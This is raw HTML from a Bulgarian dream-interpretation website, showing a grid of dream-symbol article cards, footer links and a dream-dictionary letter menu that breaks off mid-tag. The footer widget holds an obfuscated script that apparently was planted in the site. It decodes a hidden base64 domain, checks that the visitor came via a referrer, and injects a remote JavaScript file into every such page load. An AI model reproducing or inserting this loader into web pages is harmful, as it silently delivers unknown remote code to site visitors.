								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" 